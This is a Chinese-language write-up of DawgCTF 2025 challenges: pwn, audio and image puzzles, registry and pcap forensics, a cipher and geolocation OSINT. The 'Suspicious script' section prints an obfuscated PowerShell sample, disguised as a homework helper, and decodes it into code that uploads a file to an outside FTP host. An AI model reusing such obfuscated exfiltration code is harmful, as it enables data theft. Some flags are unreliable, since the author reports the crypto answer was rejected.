dawgctf 2025 writeup
- 赛事信息
- pwn
- Just Parry Lol
- misc
- Don't Touch My Fone
- The Birds
- Mystery Signal I
- interns'Project
- Suspicious script
- Spectral Secrets
- Caddyshack
- forensics
- Keeping on Schedule
- Just Packets
- Crypto
- Cipher For Good
- osint
- Es ist alles in Butter
- Look Long and Prosper
- GEOSINT - chall1 - Easy
- GEOSINT - chall3 - Easy
- GEOSINT - chall4 - Easy
- GEOSINT - chall5 - Easy
- GEOSINT - chall7
- GEOSINT - chall8
- GEOSINT - chall9
- GEOSINT - chall11
赛事信息
- 赛事描述:https://ctftime.org/event/2651
- 赛事网址:https://compete.metactf.com/509/problems
- 排名:x
misc的注册表取证不错,dtmf拨号音识别也是第一次见,osint中遇到一个需要用overpass-turbo查xx附近的xx将满足的地点都筛出来的工具不错。
本次比赛的所有题目在github均有存档,题目清单:https://github.com/UMBCCyberDawgs/dawgctf-sp25
pwn
Just Parry Lol
给了一个附件,还有环境nc connect.umbccd.net 25699
关键问题分析
通过逆向发现程序存在两处隐藏逻辑需要同时触发才能获胜:
隐藏模式激活 (data_4042d4=1)
// sub_401480
if (*data_4040c0 == 0x525241504f545541 && data_4040c8 == 0x59) // "AUPTARRAY"data_4042d4 = 1; // 激活隐藏模式
伤害倍增漏洞
// sub_401620
if (data_4042d4) {data_4040a0 -= 50; // 每轮固定伤害50data_4042d0 = 0x10b; // 将玩家攻击力设为267
}
正确Payload构造
需要同时满足以下条件:
-
输入正确的小端序魔法值:
# 使用Python精确构造字节序列 python -c 'print("\x41\x55\x50\x54\x41\x52\x52\x41\x59")'注意:必须严格匹配8字节0x525241504f545541(大端序) + 1字节0x59
-
利用攻击力漏洞:
data_4042d0 = 0x10b; // 十进制267攻击力在后续战斗中需选择普通攻击以应用此攻击力
完整攻击流程
# 一次性发送所有输入(包含隐藏名称+攻击序列)
./program
输入\x41\x55\x50\x54\x41\x52\x52\x41\x59\x41\x55\x50\x54\x41\x52\x52\x41\x59\x41\x55\x50\x54\x41\x52\x52\x41\x59\x41\x55\x50\x54\x41\x52\x52\x41\x59
然后一直输入1
技术原理
隐藏名称触发:精确的字节输入激活data_4042d4标志
机器人血量溢出

flag:DawgCTF{fr4me_d4ta_m4nipulat10n}
misc
Don’t Touch My Fone
识别DTMF拨号音的网站:https://dtmf.netlify.app/
附件给了一个wav文件,文件名是Don’t Touch My Fone_dtmf.wav,打开是类似老实电话的拨号音,而且文件名给了提示是DTMF拨号音,找了一个在线网站去识别,采样率可以调整,结合人听应该是10个数字,所以flag是DawgCTF{4104553500}

flag:DawgCTF{4104553500}
The Birds
附件给了一个鸟的图片,猜测是某种替换加密。

用谷歌在线搜图,找到鸟的对应表,翻译为字母,对应明文是:thereisnoescape

flag:DawgCTF{thereisnoescape}
Mystery Signal I
一个可以解码morse的wav的网站:https://morsecode.world/international/decoder/audio-decoder-adaptive.html
附件给了一个wav文件,文件名是:Mystery Signal I_MysterySignal_1.wav,打开听是morse的特征

找到一个在线解密morse的网站,直接出flag

flag:DawgCTF{LISTENCAREFULLY}
interns’Project
题目描述是:我们的实习生为我们制定了一些测试计划。看来他们都可能已经将他们的单独项目修补在一起。你能为我测试吗?
nc connect.umbccd.net 20011
附件给了一个linux ELF文件,我们找一个在线网站打开逆向之,得到逻辑分析如下:

🔍 原理解析:
-
权限检查缺陷:仅检查第一个选项是否为2:
if ((local_428[0] == 2) && (geteuid() != 0)) // 仅检查第一个选项 -
多选项处理逻辑:程序遍历所有输入的选项,只要第一个选项非2,后续选项无需权限检查:
for (int i = 0; i < option_count; i++) {if (options[i] == 2) printFlag(); // 直接执行 }
通过分析代码逻辑,输入多选项可绕过权限检查,直接触发flag输出:
🚩 获取Flag步骤:
1. 运行程序,进入选项菜单。
2. 输入选项序列:在提示输入时输入 1 2(用空格分隔):
Enter option (1-3). Press Enter to submit: 1 2
3. 绕过权限检查:第一个选项(1)非2,跳过root权限验证。
4. 触发Flag输出:第二个选项(2)直接调用printFlag(),输出flag。

flag:DawgCTF{B@d_P3rm1ssi0ns}
Suspicious script
题目描述如下:我在一个网站上寻找家庭作业帮助。他们提供了我安装的此工具,并建议运行它以帮助解决我的作业。该文件以.ps1结尾,我不熟悉它。你能为我检查一下吗?
附件给了一个ps1的脚本,也就是powershell的可执行脚本,脚本内容如下:
$6=[SySTEm.tEXt.EnCoDing]::UNicOdE.gEtStRing([coNVerT]::FrOmbaSe64stRIng('JAB7ACEAfQA9AFsAQwBIAGEAcgBdADEAMAA1ADsAJABhAD0AWwBTAHkAUwBUAEUAbQAuAHQARQBYAHQALgBFAG4AQwBvAEQAaQBuAGcAXQA6ADoAVQBOAGkAYwBPAGQARQAuAGcARQB0AFMAdABSAGkAbgBnACgAWwBjAG8ATgBWAGUAcgBUAF0AOgA6AEYAcgBPAG0AYgBhAHMAZQA2ADQAcwB0AFIASQBuAGcAKAAnAGYAUQBCADAAQQBHAGsAQQBlAEEAQgBsAEEASABzAEEAYQBBAEIAagBBAEgAUQBBAFkAUQBCAGoAQQBIADAAQQBPAHcAQQBwAEEARQBZAEEASgBBAEEAZwBBAEMAdwBBAGEAUQBCAHkAQQBIAFUAQQBKAEEAQQBvAEEARwBVAEEAYgBBAEIAcABBAEUAWQBBAFoAQQBCAGgAQQBHADgAQQBiAEEAQgB3AEEARgBVAEEATABnAEIAcwBBAEcATQBBAGQAdwBBAGsAQQBEAHMAQQBjAEEAQgAwAEEARwBZAEEASgBBAEEAZwBBAEgAUQBBAGMAdwBCAHAAQQBFAHcAQQBkAEEAQgB1AEEARwBVAEEAYgBRAEIAMQBBAEcAYwBBAGMAZwBCAEIAQQBDADAAQQBJAEEAQgBwAEEASABJAEEAVgBRAEEAdQBBAEcAMABBAFoAUQBCADAAQQBIAE0AQQBlAFEAQgBUAEEAQwBBAEEAWgBRAEIAdABBAEcARQBBAFQAZwBCAGwAQQBIAEEAQQBlAFEAQgBVAEEAQwAwAEEASQBBAEIAMABBAEcATQBBAFoAUQBCAHEAQQBHAEkAQQBUAHcAQQB0AEEASABjAEEAWgBRAEIATwBBAEQAMABBAGEAUQBCAHkAQQBIAFUAQQBKAEEAQQA3AEEASABRAEEAYgBnAEIAbABBAEcAawBBAGIAQQBCAEQAQQBHAEkAQQBaAFEAQgBYAEEAQwA0AEEAZABBAEIAbABBAEUANABBAEwAZwBCAHQAQQBHAFUAQQBkAEEAQgB6AEEASABrAEEAVQB3AEEAZwBBAEcAVQBBAA0ACgBiAFEAQgBoAEEARQA0AEEAWgBRAEIAdwBBAEgAawBBAFYAQQBBAHQAQQBDAEEAQQBkAEEAQgBqAEEARwBVAEEAYQBnAEIAaQBBAEUAOABBAEwAUQBCADMAQQBHAFUAQQBUAGcAQQA5AEEARwB3AEEAWQB3AEIAMwBBAEMAUQBBAE8AdwBBAGkAQQBIAEEAQQBhAFEAQgA2AEEAQwA0AEEAYwB3AEIAegBBAEcARQBBAGMAQQBBAHYAQQBHADQAQQBhAFEAQQB2AEEASAAwAEEASQBRAEEAMQBBAEgAUQBBAGMAQQBBAHgAQQBHAE0AQQBOAFEAQgBmAEEARwBRAEEAWgBRAEIAdwBBAEgAQQBBAE4AQQBCAHkAQQBGAGMAQQBlAHcAQgBHAEEARgBRAEEAUQB3AEIAbgBBAEgAYwBBAFkAUQBCAEUAQQBFAEEAQQBlAFEAQgB5AEEARwBFAEEAWQB3AEIAegBBAEQAbwBBAGMAZwBCAGwAQQBIAE0AQQBkAFEAQQB2AEEAQwA4AEEATwBnAEIAdwBBAEgAUQBBAFoAZwBBAGkAQQBEADAAQQBjAEEAQgAwAEEARwBZAEEASgBBAEEANwBBAEQAWQBBAE0AUQBBAHgAQQBGADAAQQBjAGcAQgBoAEEARQBnAEEAUQB3AEIAYgBBAEMAcwBBAE0AQQBBAHkAQQBEAEUAQQBYAFEAQgB5AEEARwBFAEEAUwBBAEIARABBAEYAcwBBAEsAdwBBADIAQQBEAEUAQQBNAFEAQgBkAEEASABJAEEAWQBRAEIASQBBAEUATQBBAFcAdwBBAHIAQQBEAFkAQQANAAoATgBBAEIAZABBAEgASQBBAFkAUQBCAEkAQQBFAE0AQQBXAHcAQQByAEEARABVAEEATQBnAEEAeABBAEYAMABBAGMAZwBCAGgAQQBFAGcAQQBRAHcAQgBiAEEAQwBzAEEATgBnAEEAeABBAEQARQBBAFgAUQBCAHkAQQBHAEUAQQBTAEEAQgBEAEEARgBzAEEASwB3AEEAeQBBAEQARQBBAE0AUQBCAGQAQQBIAEkAQQBZAFEAQgBJAEEARQBNAEEAVwB3AEEAcgBBAEQAawBBAE4AQQBCAGQAQQBIAEkAQQBZAFEAQgBJAEEARQBNAEEAVwB3AEEAcgBBAEQAUQBBAE0AUQBBAHgAQQBGADAAQQBjAGcAQgBoAEEARQBnAEEAUQB3AEIAYgBBAEMAcwBBAE8AUQBBADUAQQBGADAAQQBjAGcAQgBoAEEARQBnAEEAUQB3AEIAYgBBAEMAcwBBAE0AdwBBADEAQQBGADAAQQBjAGcAQgBoAEEARQBnAEEAUQB3AEIAYgBBAEMAcwBBAE4AUQBBADUAQQBGADAAQQBjAGcAQgBoAEEARQBnAEEAUQB3AEIAYgBBAEMAcwBBAE4AUQBBAHgAQQBEAEUAQQBYAFEAQgB5AEEARwBFAEEAUwBBAEIARABBAEYAcwBBAEsAdwBBAHkAQQBEAEUAQQBNAFEAQgBkAEEASABJAEEAWQBRAEIASQBBAEUATQBBAFcAdwBBAHIAQQBEAFUAQQBPAFEAQgBkAEEASABJAEEAWQBRAEIASQBBAEUATQBBAFcAdwBBAHIAQQBEAEEAQQBNAEEAQQB4AEEARgAwAEEADQAKAGMAZwBCAGgAQQBFAGcAQQBRAHcAQgBiAEEAQwBzAEEATQBRAEEAMQBBAEYAMABBAGMAZwBCAGgAQQBFAGcAQQBRAHcAQgBiAEEAQwBzAEEATQBBAEEAdwBBAEQARQBBAFgAUQBCAHkAQQBHAEUAQQBTAEEAQgBEAEEARgBzAEEASwB3AEEANABBAEQAUQBBAFgAUQBCAHkAQQBHAEUAQQBTAEEAQgBEAEEARgBzAEEASwB3AEEANQBBAEQAawBBAFgAUQBCAHkAQQBHAEUAQQBTAEEAQgBEAEEARgBzAEEASwB3AEEAdwBBAEQARQBBAE0AUQBCAGQAQQBIAEkAQQBZAFEAQgBJAEEARQBNAEEAVwB3AEEAcgBBAEQARQBBAE4AUQBCAGQAQQBIAEkAQQBZAFEAQgBJAEEARQBNAEEAVwB3AEEAcgBBAEQATQBBAE0AZwBBAHgAQQBGADAAQQBjAGcAQgBoAEEARQBnAEEAUQB3AEIAYgBBAEMAcwBBAE4AUQBBAHgAQQBEAEUAQQBYAFEAQgB5AEEARwBFAEEAUwBBAEIARABBAEYAcwBBAEsAdwBBADUAQQBEAEUAQQBNAFEAQgBkAEEASABJAEEAWQBRAEIASQBBAEUATQBBAFcAdwBBAHIAQQBEAGMAQQBPAFEAQgBkAEEASABJAEEAWQBRAEIASQBBAEUATQBBAFcAdwBBAHIAQQBEAEEAQQBPAEEAQgBkAEEASABJAEEAWQBRAEIASQBBAEUATQBBAFcAdwBBAHIAQQBEAEkAQQBPAFEAQgBkAEEASABJAEEAWQBRAEIASQBBAEUATQBBAA0ACgBXAHcAQQByAEEARABnAEEATgBRAEIAZABBAEgASQBBAFkAUQBCAEkAQQBFAE0AQQBXAHcAQQByAEEARABjAEEATgBnAEIAZABBAEgASQBBAFkAUQBCAEkAQQBFAE0AQQBXAHcAQQA5AEEARQBZAEEASgBBAEIANwBBAEgAawBBAGMAZwBCADAAQQBBAD0APQAnACkAKQA7ACQAewBAAH0AIAA9ACIAeAAiADsAJABiAD0AJABhAC4AVABvAEMAaABhAHIAQQByAHIAYQB5ACgAKQA7AFsAYQByAFIAYQBZAF0AOgA6AHIARQBWAGUAcgBTAGUAKAAkAGIAKQA7ACgAJABiACAALQBKAG8ASQBuACAAIgAiACkAIAB8ACAAJgAoACIAJAB7ACEAfQBlACQAewBAAH0AIgApAA=='))
& ([char]105+[char]101+[char]120) $6
将其中的base64片段解码,得到的内容如下

${!}=[CHar]105;$a=[SySTEm.tEXt.EnCoDing]::UNicOdE.gEtStRing([coNVerT]::FrOmbase64stRIng('fQB0AGkAeABlAHsAaABjAHQAYQBjAH0AOwApAEYAJAAgACwAaQByAHUAJAAoAGUAbABpAEYAZABhAG8AbABwAFUALgBsAGMAdwAkADsAcAB0AGYAJAAgAHQAcwBpAEwAdABuAGUAbQB1AGcAcgBBAC0AIABpAHIAVQAuAG0AZQB0AHMAeQBTACAAZQBtAGEATgBlAHAAeQBUAC0AIAB0AGMAZQBqAGIATwAtAHcAZQBOAD0AaQByAHUAJAA7AHQAbgBlAGkAbABDAGIAZQBXAC4AdABlAE4ALgBtAGUAdABzAHkAUwAgAGUA
bQBhAE4AZQBwAHkAVAAtACAAdABjAGUAagBiAE8ALQB3AGUATgA9AGwAYwB3ACQAOwAiAHAAaQB6AC4AcwBzAGEAcAAvAG4AaQAvAH0AIQA1AHQAcAAxAGMANQBfAGQAZQBwAHAANAByAFcAewBGAFQAQwBnAHcAYQBEAEAAeQByAGEAYwBzADoAcgBlAHMAdQAvAC8AOgBwAHQAZgAiAD0AcAB0AGYAJAA7ADYAMQAxAF0AcgBhAEgAQwBbACsAMAAyADEAXQByAGEASABDAFsAKwA2ADEAMQBdAHIAYQBIAEMAWwArADYA
NABdAHIAYQBIAEMAWwArADUAMgAxAF0AcgBhAEgAQwBbACsANgAxADEAXQByAGEASABDAFsAKwAyADEAMQBdAHIAYQBIAEMAWwArADkANABdAHIAYQBIAEMAWwArADQAMQAxAF0AcgBhAEgAQwBbACsAOQA5AF0AcgBhAEgAQwBbACsAMwA1AF0AcgBhAEgAQwBbACsANQA5AF0AcgBhAEgAQwBbACsANQAxADEAXQByAGEASABDAFsAKwAyADEAMQBdAHIAYQBIAEMAWwArADUAOQBdAHIAYQBIAEMAWwArADAAMAAxAF0A
cgBhAEgAQwBbACsAMQA1AF0AcgBhAEgAQwBbACsAMAAwADEAXQByAGEASABDAFsAKwA4ADQAXQByAGEASABDAFsAKwA5ADkAXQByAGEASABDAFsAKwAwADEAMQBdAHIAYQBIAEMAWwArADEANQBdAHIAYQBIAEMAWwArADMAMgAxAF0AcgBhAEgAQwBbACsANQAxADEAXQByAGEASABDAFsAKwA5ADEAMQBdAHIAYQBIAEMAWwArADcAOQBdAHIAYQBIAEMAWwArADAAOABdAHIAYQBIAEMAWwArADIAOQBdAHIAYQBIAEMA
WwArADgANQBdAHIAYQBIAEMAWwArADcANgBdAHIAYQBIAEMAWwA9AEYAJAB7AHkAcgB0AA=='));${@} ="x";$b=$a.ToCharArray();[arRaY]::rEVerSe($b);($b -JoIn "") | &("${!}e${@}")
将其中的base64片段反复解码,得到的内容如下

}tixe{hctac};)F$ ,iru$(eliFdaolpU.lcw$;ptf$ tsiLtnemugrA- irU.metsyS emaNepyT- tcejbO-weN=iru$;tneilCbeW.teN.metsyS emaNepyT- tcejbO-weN=lcw$;"piz.ssap/ni/}!5tp1c5_depp4rW{FTCgwaD@yracs:resu//:ptf"=ptf$;611]raHC[+021]raHC[+611]raHC[+64]raHC[+521]raHC[+611]raHC[+211]raHC[+94]raHC[+411]raHC[+99]raHC[+35]raHC[+59]raHC[+511]raHC[+211]raHC[+59]raHC[+001]raHC[+15]raHC[+001]raHC[+84]raHC[+99]raHC[+011]raHC[+15]raHC[+321]raHC[+511]raHC[+911]raHC[+79]raHC[+08]raHC[+29]raHC[+85]raHC[+76]raHC[=F${yr
最终得到了一串倒序的字符串,将其翻转就得到了flag

flag:DawgCTF{Wr4pped_5c1pt5!}
Spectral Secrets
题目描述如下:我正在从limewire下载一些音乐,并遇到了一个奇怪的文件。您能帮我弄清楚它是什么吗?
附件给了一个wav文件,用audacity打开该文件查看频谱图即可得到flag

flag:DawgCTF{4ud4c17y_my_b310v3d}
Caddyshack
找到并连接到在caddyshack.umbccd.net上运行的服务器
题目描述就一句话,让连接在caddyshack.umbccd.net上运行的服务器,但是当我们访问这个网址的时候,网页并不存在,所以猜测可能需要DNS与子域名探测
使用dig检查TXT记录或子域名和IP地址
dig TXT caddyshack.umbccd.net
dig cname caddyshack.umbccd.net

我们找到了一个IP地址130.85.62.85,然后对其进行nmap扫描,看到其开放了70端口,服务是gopher

gopher 初探:
https://blog.csdn.net/qq_63701832/article/details/130517217
通过搜索了解到 Gopher是Internet上一个非常有名的信息查找系统。
Gopher协议格式
URL:gopher://<host>:<port>/<gopher-path>_后接TCP数据流
- gopher的默认端口是70
- 如果发起post请求,回车换行需要使用%0d%0a,如果多个参数,参数之间的&也需要进行URL编码
可以使用curl来发起gopher请求,curl gopher://130.85.62.85:70/,发现有个路径Flag.txt
刚开始不知道gopher协议格式,没加下划线,所以找不到flag,但是通过ncat的方式,也是剑走偏锋找到了flag


flag:DawgCTF{60ph3r_15_n07_d34d!}
forensics
Keeping on Schedule
题目描述如下:公司网络上的一台计算机上有一些恶意软件。我们认为我们清除了主要有效载荷,但是它又回来了。您可以检查持久性的任何迹象吗?我们能够为您提供注册表的副本,越早越好!
注册表取证常用工具:RegistryExplorer.zip和RegistryFinder_V2.54.exe
附件是一个压缩包,文件名是:HKLM_Hives.zip,解压出来的文件列表如下:

提示我们这是一个有关注册表的ctf挑战,即注册表取证
我们用RegistryFinder_V2.54.exe工具打开,搜索字符串关键特征,DawgCTF,即可找到flag

flag:DawgCTF{Fun_W1th_T4sks}
Just Packets
流量分析取证题目,附件给了一个pcap流量包,如果直接追踪ftp的tcp流,是一大段Base64,是干扰项,对求解无帮助
T25jZSB1cG9uIGEgdGltZSwgaW4gYSBzbWFsbCwgdmlicmFudCB2aWxsYWdlIG5lc3RsZWQgYmV0d2VlbiByb2xsaW5nIGhpbGxzIGFuZCB2YXN0IGZvcmVzdHMsIGEgbXlzdGVyaW91cyBsZWdlbmQgd2FzIHdoaXNwZXJlZCBhbW9uZyB0aGUgcGVvcGxlLiBUaGUgbGVnZW5kIHNwb2tlIG9mIGFuIGFuY2llbnQgZmxhZywgaGlkZGVuIGF3YXkgZm9yIGNlbnR1cmllcywgc2FpZCB0byBncmFudCBpbW1lbnNlIHdpc2RvbSBhbmQgZm9ydHVuZSB0byB0aGUgb25lIHdobyBmb3VuZCBpdC4gVGhpcyBmbGFnIHdhcyBub3QganVzdCBhIHBpZWNlIG9mIGZhYnJpYzsgaXQgd2FzIGEgc3ltYm9sIG9mIHRoZSB2aWxsYWdlJ3MgaGlzdG9yeSBhbmQgc2VjcmV0cywgd292ZW4gaW50byBpdHMgdmVyeSB0aHJlYWRzLgoKWWVhciBhZnRlciB5ZWFyLCBjdXJpb3VzIGFkdmVudHVyZXJzIGFuZCBkZXRlcm1pbmVkIGxvY2FscyBzZXQgb3V0IHRvIGZpbmQgdGhpcyBlbHVzaXZlIGZsYWcuIFRoZXkgc2NvdXJlZCBhbmNpZW50IHRleHRzLCBkZWNpcGhlcmVkIGNyeXB0aWMgY2x1ZXMsIGFuZCBlbWJhcmtlZCBvbiBkYXJpbmcgZXhwZWRpdGlvbnMgaW50byB0aGUgdW5rbm93biBwYXJ0cyBvZiB0aGUgZm9yZXN0LiBCdXQgbm8gbWF0dGVyIGhvdyBoYXJkIHRoZXkgc2VhcmNoZWQsIHRoZSBmbGFnIHJlbWFpbmVkIGhpZGRlbiwgYXMgaWYgaXQgd2FzIGp1c3QgYSBmaWdtZW50IG9mIHRoZWlyIGNvbGxlY3RpdmUgaW1hZ2luYXRpb24uCgpBbW9uZyB0aGVzZSBzZWVrZXJzIHdhcyBhIHlvdW5nIGdpcmwgbmFtZWQgRWxhcmEuIFVubGlrZSBvdGhlcnMsIEVsYXJhIHdhcyBub3QgZHJpdmVuIGJ5IHRoZSBwcm9taXNlIG9mIHdpc2RvbSBvciBmb3J0dW5lLiBTaGUgd2FzIGNhcHRpdmF0ZWQgYnkgdGhlIHN0b3JpZXMgYW5kIHRoZSBoaXN0b3J5IHRoYXQgdGhlIGZsYWcgcmVwcmVzZW50ZWQuIFNoZSBzcGVudCBoZXIgZGF5cyBwb3Jpbmcgb3ZlciBvbGQgYm9va3MgYW5kIGxpc3RlbmluZyB0byB0aGUgdGFsZXMgb2YgdGhlIGVsZGVycy4gSGVyIGhlYXJ0IHdhcyBzZXQgb24gZmluZGluZyB0aGUgZmxhZywgbm90IGZvciB0aGUgZ2xvcnksIGJ1dCB0byB1bmRlcnN0YW5kIHRoZSBzdG9yaWVzIGl0IGhlbGQgd2l0aGluIGl0cyBmaWJlcnMuCgpPbmUgc3RhcmxpdCBldmVuaW5nLCBhcyBFbGFyYSBzYXQgcmVhZGluZyBhbiBhbmNpZW50IG1hbnVzY3JpcHQsIHNoZSBzdHVtYmxlZCB1cG9uIGEgbGluZSB0aGF0IHN0cnVjayBoZXIgZGlmZmVyZW50bHkuIEl0IHJlYWQsICJUaGUgZmxhZyB5b3Ugc2VlayBpcyBub3QgaW4gdGhpcyBzdG9yeSBhdCBhbGwuIEl0J2QgYmUgYSB3YXN0ZSBvZiB0aW1lIGFuYWx5c2luZyB0aGlzIHRleHQgZnVydGhlciAoc2VyaW91c2x5KS4iIFB1enpsZWQsIEVsYXJhIHBvbmRlcmVkIG92ZXIgdGhlc2Ugd29yZHMuIFNoZSByZWFsaXplZCB0aGF0IHRoZSBmbGFnIHdhcyBuZXZlciBtZWFudCB0byBiZSBhIHBoeXNpY2FsIG9iamVjdCB0byBiZSBkaXNjb3ZlcmVkIGluIGhlciBzdG9yeS4gSW5zdGVhZCwgbWF5YmUgaXQgd2FzIGEgbWV0YXBob3IgZm9yIHRoZSB2aWxsYWdlJ3MgcmljaCBoaXN0b3J5IGFuZCB0aGUgc3RvcmllcyB0aGF0IGJvdW5kIGl0cyBwZW9wbGUgdG9nZXRoZXIuCgpFbGFyYSBzaGFyZWQgaGVyIHJldmVsYXRpb24gd2l0aCB0aGUgdmlsbGFnZXJzLiBUaGV5IGdhdGhlcmVkIGFyb3VuZCwgbGlzdGVuaW5nIGludGVudGx5IGFzIHNoZSBzcG9rZSBvZiB0aGUgam91cm5leXMgdGhleSBoYWQgdW5kZXJ0YWtlbiBpbiBzZWFyY2ggb2YgdGhlIGZsYWcgYW5kIHRoZSBib25kcyB0aGV5IGhhZCBmb3JtZWQgYWxvbmcgdGhlIHdheS4gVGhlIHN0b3JpZXMgb2YgdGhlaXIgYW5jZXN0b3JzLCB0aGVpciBvd24gYWR2ZW50dXJlcywgYW5kIHRoZSBsZXNzb25zIHRoZXkgbGVhcm5lZCB3ZXJlIHRoZSB0cnVlIGZsYWcgb2YgdGhlaXIgdmlsbGFnZS4gSXQgd2FzIG5vdCBzb21ldGhpbmcgdG8gYmUgZm91bmQgYnV0IHNvbWV0aGluZyB0byBiZSBsaXZlZCBhbmQgcGFzc2VkIGRvd24gdGhyb3VnaCBnZW5lcmF0aW9ucy4KCkZyb20gdGhhdCBkYXkgb24sIHRoZSB2aWxsYWdlcnMgbm8gbG9uZ2VyIHNvdWdodCB0aGUgZmxhZyBpbiB0aGUgZm9yZXN0cyBvciBhbmNpZW50IHJ1aW5zLiBUaGV5IGZvdW5kIGl0IGluIHRoZWlyIGV2ZXJ5ZGF5IGxpdmVzLCBpbiB0aGUgc3RvcmllcyB0aGV5IHNoYXJlZCwgYW5kIGluIHRoZSBsZWdhY3kgdGhleSB3b3VsZCBsZWF2ZSBmb3IgZnV0dXJlIGdlbmVyYXRpb25zLiBUaGUgZmxhZyB3YXMgaW4gdGhlaXIgaGVhcnQsIGluIHRoZWlyIHN0b3JpZXMsIGEgdGV4dCB0aGF0IGRpZCBub3QgbmVlZCB0byBiZSB3cml0dGVuIGJ1dCB0byBiZSBsaXZlZCBhbmQgY2hlcmlzaGVkLiBBbmQgc28sIHRoZSB2aWxsYWdlIGNvbnRpbnVlZCB0byB0aHJpdmUsIHJpY2ggaW4gdGFsZXMgYW5kIHdpc2RvbSwgd2l0aCB0aGUgZmxhZyBmb3JldmVyIHdhdmluZyBpbiB0aGVpciBjb2xsZWN0aXZlIHNwaXJpdC4K

但是这个流量包并不大,人工审计的时候,发现每个ftp流量的16进制中的两个字母是最终flag的一部分


flag:dwagCTF{villagers_bonds}
Crypto
Cipher For Good
题目描述如下:一位计算机科学家(鲍勃)制作了这个新的(旧的)密码,并将其发送给我们试图破解。您能帮我们从鲍勃恢复原始消息吗?
给了一个附件challenge.txt,内容如下:
A -> JOY
B -> aN_
C -> ZM
D -> rN
E -> ɛN | EN
F -> RN0EIZ
G -> cX3P
H -> mZLuEC
I -> E0Ql
J -> DawgCTF{
K -> Ws
L -> CpQ
M -> ɛE
N -> Zɛ | ɛ
O -> m0v13_n1gh7
P -> QCD
Q -> NCE
R -> NT
S -> GUBF
T -> t
U -> _K_
W -> N1E
X -> E0CNHCR
Y -> }
Z -> ɛ

flag:DawgCTF{m0v13_n1gh7} 但是交上不对
osint
Es ist alles in Butter
题目描述如下:在我们访问德国时,我和我的伙伴在购物中心散步。当我们在那里时,我们享有很大的饥饿,决定去超市购买新鲜的面包和烤肉串。当我们进入商店时,我们惊喜地知道那里有一台面包滑动机!那是非常实用的。我们想回去,但是我们忘记了商店在哪里!愚蠢的美国人,不是吗?无论如何,我们很幸运,因为我的伙伴碰巧在该地区拍照,因为他喜欢建筑。您能帮我们找到超市,以便我们在飞回去之前仍然可以购买新鲜的面包吗?
hint:DawgCTF{word word-word}
题目给了一个地方的照片,看起来像是一个城堡的照片,我们直接谷歌以图搜图,找到这个地方


通过分析这个这个,发现这个地方的名字是Moabit Stromstraße Schultheiss Quartier,经过翻译好像是一个旅游景点,不过这个不重要


我们在谷歌地图上搜索Moabit Stromstraße Schultheiss Quartier这个地方,然后右键搜索附近的supermarket,因为题目描述中有蛋糕面包的关键词,因此第三个很像


根据提示,提示中的连字符很关键,第三个的店名也符合,所以flag找到
flag:DawgCTF{Kaufland Berlin-Moabit}
Look Long and Prosper
题目信息如下:在这个挑战中,您需要发现一个隐藏的秘密,但是首先,您必须找到钥匙。钥匙被隐藏在坦率的视线中。一个名为Wikikenobi的用户为您提供了面包屑小径,遵循它是您的工作。到达那里后,请仔细观察一切。
aiye_hoav_aqd_advi
hint:Wikipedia has this thing called user pages
这个题是古典密码和osint的结合,看起来像是带密钥的解密,但是密钥需要自己找,根据提示,需要Wikipedia的user page页面寻找Wikikenobi,搜索到用户如下所示:

从每句首字母提取 Vigenère 密钥,细看这两段文字,共有 7 句,每句开头的首字母依次是:
Pioneering …
As …
Deeply …
As …
With …
As …
Never …
拼出来正好是 PADAWAN —— 星球大战中“绝地学徒”的称呼。
解密后得到结果:live_long_and_edit

其实这个题用GPT的搜索加推理功能可以一把梭哈。

flag:DawgCTF{live_long_and_edit}
GEOSINT - chall1 - Easy
看背景好像是一个体育场或足球场之类的,以图搜图,搜这个标志,找到一个instagram,点进去看或者再往下翻翻

很容易发现这是一个大学,Boise State University,结合谷歌地图搜索,就是这个大学的体育场艾伯森体育馆,Albertsons Stadium


flag:DawgCTF{Im-more-of-a-bama-fan}
GEOSINT - chall3 - Easy
OSM (open street map)查询平台:https://overpass-turbo.eu/ 可以查xx附近的xx,将满足的地点都筛出来
六个帮助地理位置的工具介绍
https://nixintel.info/osint-tools/six-tools-to-help-with-geolocation/
这个题还是值得记录一下的,题目给了很显眼的银行和披萨店,即Bank of Maldives and Pizza Hut。如果我们去找某一个单独的地方,肯定是大海捞针,但是我之前记得有一款工具:好像可以用特定的语法来搜索 比如 一座建筑物附近有另一所建筑物,将满足这些条件的位置都筛选出来

在结合大模型的帮助下,我搜到了这个工具网站Overpass Turbo
Overpass Turbo是一个强大的 OSM 查询平台,支持使用 Overpass QL 语言编写复杂的空间查询。
例如,以下查询可以找出所有距离游泳池 500 米范围内的电影院:
[out:json][bbox:{{bbox}}];
node["leisure"="swimming_pool"]->.place0;
node(around.place0:500)["amenity"="cinema"]->.place1;
node.place1;
out;
对于该题目的搜索语法也不难,可以直接让GPT生成
[out:json][timeout:25];
{{geocodeArea:Maldives}}->.searchArea;// 查找所有名为 "Pizza Hut" 的节点
node["name"="Pizza Hut"](area.searchArea)->.pizzahut;// 在每个 Pizza Hut 周围 500 米范围内查找名为 "Bank of Maldives" 的节点
node(around.pizzahut:100)["name"="Bank of Maldives"]->.banks;// 输出结果
.pizzahut;
.banks;
out body;
>;
out skel qt;
通过搜索,我找到了两个地方,经过排查我很轻易的发现该地方4.171345 / 73.5113811 (lat/lon),然后再去google map去搜索就找到了


flag:DawgCTF{ifsomeoneorders@HappyCamper_KFC_delivery-illgive10000points}
GEOSINT - chall4 - Easy
给的位置是一个桥梁,海岸线的一片建筑物很有特色,于是直接用google以图搜图

找到的第一个结果就疑似目标地点,因为这个弯弯的楼很像

打开这个维基百科,发现这个地址是Skyline of Panama City, near Cinta Costera. photo taken in Casco Viejo.

然后在google map上搜索地址,发现确实如此,得到flag
flag:DawgCTF{was_this_actually_easy?}
GEOSINT - chall5 - Easy
给的地点像是一个博物馆类似的地点,如下所示,刚开始找其他的展品没找到,搜了一圈没找到在哪里

后来搜这个水母和旁边这个画的时候搜到了,然后发现一个类似的展品拍摄

打开这个flickr网站,我们可以看到这个博主拍摄了很多照片,其中就有这个“博物馆”的展品

